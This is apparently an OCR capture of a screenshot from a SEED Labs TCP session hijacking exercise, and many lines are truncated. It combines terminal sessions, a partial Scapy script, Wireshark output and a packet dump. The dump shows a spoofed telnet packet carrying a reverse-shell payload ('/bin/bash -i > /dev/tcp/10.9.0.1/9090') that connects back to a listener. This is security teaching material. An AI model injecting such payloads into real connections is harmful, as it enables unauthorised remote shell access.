 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 17 17:02
seed@VM: ~
root@ac1f671019ce:/# cd
root@ac1f671019ce:~# ls
root@ac1f671019ce:~# echo "UNAUTHORIZED" > tex
root@ac1f671019ce:~# ls
text.txt
root@ac1f671019ce:~# nano text.txt
root@ac1f671019ce:~# rm text.txt
root@ac1f671019ce:~# ls
root@ac1f671019ce:~#
Open
1 #!/usr/bin/env pytho
2 from scapy.all impor
3 import os
4
5 ip = IP(src="10.9.0.
6 tcp = TCP(sport=5578
7 #data = "\r echo 'UN
8 data= "\r /bin/bash
seed@VM: ~
[06/17/21]seed@VM:~$ docksh 5d
root@5dc51d65b2d5:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
root@5dc51d65b2d5:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ac1f671019ce login: seed
o Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
ntation: https://help.ubuntu.com
ment: https://landscape.canonical.com
t: https://ubuntu.com/advantage
[SEED Labs] *vethbbf00fe
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
No. Time Source Destination Protocol Length Info
3459 2021-06-17 17:0… 10.9.0.5 10.9.0.1 TCP 87 49240 → 9090 [PSH, ACK] Seq=
3460 2021-06-17 17:0… 10.9.0.1 10.9.0.5 TCP 66 9090 → 49240
3461 2021-06-17 17:0… 10.9.0.5 10.9.0.6 TELNET 138 Telnet Data
3462 2021-06-17 17:0… 10.9.0.5 10.9.0.6 TCP 140 [TCP Retrans
3463 2021-06-17 17:0… 10.9.0.5 10.9.0.6 TCP 140 [TCP Retrans
3464 2021-06-17 17:0… 10.9.0.5 10.9.0.6 TCP 140 [TCP Retrans
3465 2021-06-17 17:0… 10.9.0.5 10.9.0.6 TCP 140 [TCP Retrans
3470 2021-06-17 17:0… 10.9.0.5 10.9.0.6 TCP 140 [TCP Retrans
3471 2021-06-17 17:0… 10.9.0.5 10.9.0.6 TCP 140 [TCP Retrans
Frame 3427: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface vethbbf00
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:05 (02:42:0a:09
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 55786, Dst Port: 23, Seq: 1161318591, Ack: 38987614
Source Port: 55786
Destination Port: 23
[Stream index: 37]
[TCP Segment Len: 0]
Sequence number: 1161318591
[Next sequence number: 1161318591]
Acknowledgment number: 3898761423
1000 .... = Header Length: 32 bytes (8)
0000 02 42 0a 09 00 05 02 42 0a 09 00 06 08 00 45 10 ·B·····B ······E·
0010 00 34 f6 4a 40 00 40 06 30 4d 0a 09 00 06 0a 09 ·4·J@·@· 0M······
0020 00 05 d9 ea 00 17 45 38 50 bf e8 62 60 cf 80 10 ······E8 P··b`···
0030 01 f5 14 43 00 00 01 01 08 0a 42 11 87 ad 71 bc ···C···· ··B···q·
seed@VM: ~
sport : ShortEnumField = 55786 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1161318591 (0)
ack : IntField = 3898761423 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2
(S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r /bin/bash -i > /dev
/tcp/10.9.0.1/9090 0<&1 2>&1 \r' (b'')
Connection received on www.SeedLabSQLInjection.com 49240
seed@ac1f671019ce:~$ root@VM:/volumes#